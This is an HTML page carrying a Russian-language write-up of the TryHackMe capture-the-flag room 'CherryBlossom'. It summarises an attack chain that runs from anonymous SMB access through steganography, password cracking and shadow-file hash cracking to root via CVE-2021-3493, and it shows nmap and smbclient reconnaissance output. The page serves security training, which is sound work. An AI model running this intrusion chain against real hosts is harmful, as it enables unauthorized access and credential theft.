.04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg>
  
  <span class="md-ellipsis">
    
  
    THM: CherryBlossom (Hard)
  

    
  </span>
  
  

      </a>
      
        

  

<nav class="md-nav md-nav--secondary" aria-label="Оглавление">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Оглавление
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    <span class="md-ellipsis">
      
        Резюме
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    <span class="md-ellipsis">
      
        Цепочка атаки
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#mitre-attck-mapping" class="md-nav__link">
    <span class="md-ellipsis">
      
        MITRE ATT&amp;CK Mapping
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1046-t1039" class="md-nav__link">
    <span class="md-ellipsis">
      
        Разведка — T1046, T1039
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1027003-t1110002-t1552001" class="md-nav__link">
    <span class="md-ellipsis">
      
        Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    <span class="md-ellipsis">
      
        Исследование файла
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    <span class="md-ellipsis">
      
        Стеганография
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    <span class="md-ellipsis">
      
        Работа с архивами
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    <span class="md-ellipsis">
      
        Исследование записей
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#lateral-movement-t1003008-t1110002-t1021004" class="md-nav__link">
    <span class="md-ellipsis">
      
        Lateral Movement и второй флаг — T1003.008, T1110.002, T1021.004
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1068" class="md-nav__link">
    <span class="md-ellipsis">
      
        Повышение привилегий, третий флаг — T1068
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    <span class="md-ellipsis">
      
        Извлеченные уроки
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../tags/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Тэги
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

  

<nav class="md-nav md-nav--secondary" aria-label="Оглавление">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Оглавление
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    <span class="md-ellipsis">
      
        Резюме
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    <span class="md-ellipsis">
      
        Цепочка атаки
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#mitre-attck-mapping" class="md-nav__link">
    <span class="md-ellipsis">
      
        MITRE ATT&amp;CK Mapping
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1046-t1039" class="md-nav__link">
    <span class="md-ellipsis">
      
        Разведка — T1046, T1039
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1027003-t1110002-t1552001" class="md-nav__link">
    <span class="md-ellipsis">
      
        Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Анализ полученных данных и первый флаг — T1027.003, T1110.002, T1552.001">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    <span class="md-ellipsis">
      
        Исследование файла
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_4" class="md-nav__link">
    <span class="md-ellipsis">
      
        Стеганография
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_5" class="md-nav__link">
    <span class="md-ellipsis">
      
        Работа с архивами
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_6" class="md-nav__link">
    <span class="md-ellipsis">
      
        Исследование записей
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#lateral-movement-t1003008-t1110002-t1021004" class="md-nav__link">
    <span class="md-ellipsis">
      
        Lateral Movement и второй флаг — T1003.008, T1110.002, T1021.004
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#t1068" class="md-nav__link">
    <span class="md-ellipsis">
      
        Повышение привилегий, третий флаг — T1068
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_7" class="md-nav__link">
    <span class="md-ellipsis">
      
        Извлеченные уроки
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  

  <nav class="md-tags">
    
      
      
      
      
        <a href="../../../tags/#tag:linux" class="md-tag">Linux</a>
      
    
      
      
      
      
        <a href="../../../tags/#tag:stego" class="md-tag">Stego</a>
      
    
  </nav>



  <h1>THM: CherryBlossom (Hard)</h1>

<p><span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 .04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg></span> <a href="https://tryhackme.com/room/cherryblossom">Комната на TryHackMe</a></p>
<h2 id="_1">Резюме<a class="headerlink" href="#_1" title="Permanent link">¶</a></h2>
<p><strong>CherryBlossom</strong> — это комната сложности уровня <strong>Hard</strong> на TryHackMe за авторством MuirlandOracle. В данной комнате представлена машина на Linux. Все начинается со сканирования портов, после которого удается обнаружить открытый порт 445 с работающей службой SMB, где, как выясняется в ходе сканирования, возможен анонимный доступ. После подключения к SMB в доступной шаре был обнаружен закодированный с помощью base64 файл journal.txt. После декодирования и дальнейшего анализа файла было выяснено, что это на самом деле изображение формата png. Из изображения был извлечен файл с расширением .zip, однако <strong>file</strong> говорил о том, что это jpeg изображение. С помощью изменения магического числа удалось получить исправный архив, который был запаролен. После подбора пароля среди извлеченных файлов оказался 7z архив, который также был запаролен. После успешного подбора пароля содержимое данного архива удалось открыть в приложении Cherrytree (Flag 1). При исследовании содержимого дневника в Cherrytree был найден список паролей, а также имя пользователя lily, что в конечном итоге с помощью перебора пароля привело к получению доступа по SSH. После подключения к пользователю lily в ходе исследования окружения был обнаружен файл shadow.bak, который содержал хэши паролей пользователей в системе. Из данного файла был изъят хэш пароля пользователя johan, подбор пароля был выполнен с использованием ранее найденного списка паролей в приложении Cherrytree. После успешного подбора пароля было выполнено подключение по SSH за пользователя johan (Flag 2). Для дальнейшего повышения привилегий до рут-пользователя была обнаружена и эксплуатирована уязвимость CVE-2021-3493 (Flag 3). </p>
<h2 id="_2">Цепочка атаки<a class="headerlink" href="#_2" title="Permanent link">¶</a></h2>
<blockquote>
<p>SMB Null Session (Anonymous Login) → Data Deobfuscation (Base64) 
→ Steganography (stegpy) → File Signature Manipulation (Magic Bytes Fix) 
→ Archive Cracking (John the Ripper) → Information Disclosure (Cherrytree DB) 
→ SSH Credential Stuffing (User: lily) → OS Credential Dumping (shadow.bak) 
→ Hash Cracking → Lateral Movement (User: johan) → Sudo Vulnerability (CVE-2021-3493) → Root</p>
</blockquote>
<h2 id="mitre-attck-mapping">MITRE ATT&amp;CK Mapping<a class="headerlink" href="#mitre-attck-mapping" title="Permanent link">¶</a></h2>
<table>
<thead>
<tr>
<th style="text-align: center;">Phase</th>
<th style="text-align: center;">Tactic</th>
<th style="text-align: center;">Technique</th>
<th style="text-align: center;">ID</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align: center;">Network Enumeration</td>
<td style="text-align: center;">Discovery</td>
<td style="text-align: center;">Network Service Discovery</td>
<td style="text-align: center;">T1046</td>
</tr>
<tr>
<td style="text-align: center;">Data Collection</td>
<td style="text-align: center;">Collection</td>
<td style="text-align: center;">Data from Network Shared Drive</td>
<td style="text-align: center;">T1039</td>
</tr>
<tr>
<td style="text-align: center;">Payload Extraction</td>
<td style="text-align: center;">Defense Evasion</td>
<td style="text-align: center;">Obfuscated Files or Information: Steganography</td>
<td style="text-align: center;">T1027.003</td>
</tr>
<tr>
<td style="text-align: center;">Offline Cracking</td>
<td style="text-align: center;">Credential Access</td>
<td style="text-align: center;">Brute Force: Password Cracking</td>
<td style="text-align: center;">T1110.002</td>
</tr>
<tr>
<td style="text-align: center;">Information Gathering</td>
<td style="text-align: center;">Credential Access</td>
<td style="text-align: center;">Unsecured Credentials: Credentials In Files</td>
<td style="text-align: center;">T1552.001</td>
</tr>
<tr>
<td style="text-align: center;">Initial Foothold</td>
<td style="text-align: center;">Initial Access</td>
<td style="text-align: center;">Valid Accounts: Local Accounts</td>
<td style="text-align: center;">T1078.003</td>
</tr>
<tr>
<td style="text-align: center;">Local Enumeration</td>
<td style="text-align: center;">Credential Access</td>
<td style="text-align: center;">OS Credential Dumping: /etc/shadow</td>
<td style="text-align: center;">T1003.008</td>
</tr>
<tr>
<td style="text-align: center;">Lateral Movement</td>
<td style="text-align: center;">Lateral Movement</td>
<td style="text-align: center;">Remote Services: SSH</td>
<td style="text-align: center;">T1021.004</td>
</tr>
<tr>
<td style="text-align: center;">Privilege Escalation</td>
<td style="text-align: center;">Privelege Escalation</td>
<td style="text-align: center;">Exploitation for Privilege Escalation</td>
<td style="text-align: center;">T1068</td>
</tr>
</tbody>
</table>
<h2 id="t1046-t1039">Разведка — <code>T1046</code>, <code>T1039</code><a class="headerlink" href="#t1046-t1039" title="Permanent link">¶</a></h2>
<details class="note">
<summary>Результат работы nmap</summary>
<div class="tabbed-set tabbed-alternate" data-tabs="1:1"><input checked="checked" id="__tabbed_1_1" name="__tabbed_1" type="radio"><div class="tabbed-labels"><label for="__tabbed_1_1">Nmap Scan</label></div>
<div class="tabbed-content">
<div class="tabbed-block">
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span>
<span class="normal">12</span>
<span class="normal">13</span>
<span class="normal">14</span>
<span class="normal">15</span>
<span class="normal">16</span>
<span class="normal">17</span>
<span class="normal">18</span>
<span class="normal">19</span>
<span class="normal">20</span>
<span class="normal">21</span>
<span class="normal">22</span>
<span class="normal">23</span>
<span class="normal">24</span>
<span class="normal">25</span>
<span class="normal">26</span>
<span class="normal">27</span>
<span class="normal">28</span>
<span class="normal">29</span>
<span class="normal">30</span>
<span class="normal">31</span>
<span class="normal">32</span>
<span class="normal">33</span>
<span class="normal">34</span>
<span class="normal">35</span>
<span class="normal">36</span>
<span class="normal">37</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>nmap<span class="w"> </span>-sS<span class="w"> </span>-sC<span class="w"> </span>-p-<span class="w"> </span><span class="m">10</span>.113.182.130
<span class="go">Starting Nmap 7.99 ( https://nmap.org ) at 2026-07-01 05:00 -0400</span>
<span class="go">Nmap scan report for 10.113.182.130</span>
<span class="go">Host is up (0.091s latency).</span>
<span class="go">Not shown: 65532 closed tcp ports (reset)</span>
<span class="go">PORT    STATE SERVICE</span>
<span class="go">22/tcp  open  ssh</span>
<span class="go">| ssh-hostkey: </span>
<span class="go">|   2048 21:ee:30:4f:f8:f7:9f:32:6e:42:95:f2:1a:1a:04:d3 (RSA)</span>
<span class="go">|   256 dc:fc:de:d6:ec:43:61:00:54:9b:7c:40:1e:8f:52:c4 (ECDSA)</span>
<span class="go">|_  256 12:81:25:6e:08:64:f6:ef:f5:0c:58:71:18:38:a5:c6 (ED25519)</span>
<span class="go">139/tcp open  netbios-ssn</span>
<span class="go">445/tcp open  microsoft-ds</span>

<span class="go">Host script results:</span>
<span class="go">| smb-security-mode: </span>
<span class="go">|   account_used: guest</span>
<span class="go">|   authentication_level: user</span>
<span class="go">|   challenge_response: supported</span>
<span class="go">|_  message_signing: disabled (dangerous, but default)</span>
<span class="go">| smb2-security-mode: </span>
<span class="go">|   3.1.1: </span>
<span class="go">|_    Message signing enabled but not required</span>
<span class="go">|_nbstat: NetBIOS name: UBUNTU, NetBIOS user: &lt;unknown&gt;, NetBIOS MAC: &lt;unknown&gt; (unknown)</span>
<span class="go">| smb-os-discovery: </span>
<span class="go">|   OS: Windows 6.1 (Samba 4.7.6-Ubuntu)</span>
<span class="go">|   Computer name: cherryblossom</span>
<span class="go">|   NetBIOS computer name: UBUNTU\x00</span>
<span class="go">|   Domain name: \x00</span>
<span class="go">|   FQDN: cherryblossom</span>
<span class="go">|_  System time: 2026-07-01T10:04:05+01:00</span>
<span class="go">| smb2-time: </span>
<span class="go">|   date: 2026-07-01T09:04:05</span>
<span class="go">|_  start_date: N/A</span>
<span class="go">|_clock-skew: mean: -19m58s, deviation: 34m37s, median: 0s</span>

<span class="go">Nmap done: 1 IP address (1 host up) scanned in 220.76 seconds</span>
</code></pre></div></td></tr></tbody></table></div>
</div>
</div>
</div>
</details>
<p>Сканирование хоста с помощью <code>nmap</code> показало три сервиса на трёх открытых портах. Наиболее ценным на этот момент является сервис SMB на 445 порту. Кроме того, применение флага <code>-sC</code> позволило узнать, что к этому сервису разрешен анонимный доступ.</p>
<details class="note">
<summary>Результат работы smbclient</summary>
<div class="tabbed-set tabbed-alternate" data-tabs="2:1"><input checked="checked" id="__tabbed_2_1" name="__tabbed_2" type="radio"><div class="tabbed-labels"><label for="__tabbed_2_1">smbclient</label></div>
<div class="tabbed-content">
<div class="tabbed-block">
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span>
<span class="normal">12</span>
<span class="normal">13</span>
<span class="normal">14</span>
<span class="normal">15</span>
<span class="normal">16</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>smbclient<span class="w"> </span>-L<span class="w"> </span>//10.113.182.130/<span class="w"> </span>-N<span class="w">         </span>
<span class="go">Anonymous login successful</span>

<span class="go">        Sharename       Type      Comment</span>
<span class="go">        ---------       ----      -------</span>
<span class="go">        Anonymous       Disk      Anonymous File Server Share</span>
<span class="go">        IPC$            IPC       IPC Service (Samba 4.7.6-Ubuntu)</span>
<span class="go">Reconnecting with SMB1 for workgroup listing.</span>
<span class="go">Anonymous login successful</span>

<span class="go">        Server               Comment</span>
<span class="go">        ---------            -------</span>

<span class="go">        Workgroup            Master</span>
<span class="go">        ---------            -------</span>
<span class="go">        WORKGROUP            UBUNTU</span>
</code></pre></div></td></tr></tbody></table></div>
</div>
</div>
</div>
</details>
<p>После подключения к сервису была обнаружена шара Anonymous.</p>
<details class="note">
<summary>Результат работы smbclient</summary>
<div class="tabbed-set tabbed-alternate" data-tabs="3:1"><input checked="checked" id="__tabbed_3_1" name="__tabbed_3" type="radio"><div class="tabbed-labels"><label for="__tabbed_3_1">smbclient</label></div>
<div class="tabbed-content">
<div class="tabbed-block">
<div class="highlight"><table class="highlighttable"><tbody><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span></pre></div></td><td class="code"><div><pre><span></span><code><span class="gp">$ </span>smbclient<span class="w"> </span>//10.113.182.130/Anonymous<span class="w"> </span>-N
<span class="go">Anonymous login successful</span>
<span class="go">Try "help" to get a list of possible commands.</span>
<span class="go">smb: \&gt; ls</span>
<span class="go">.                                   D        0  Sun Feb  9 19:22:51 2020</span>
<span class="go">..                                  D        0  Sun Feb  9 12:48:18 2020</span>
<span class="go">journal.txt                         N  3470998  Sun Feb  9 19:20:53 2020</span>

<span class="go">                10253588 blocks of size 1024. 4680100 blocks available</span>
<span class="go">smb: \&gt; get journal.txt</span>
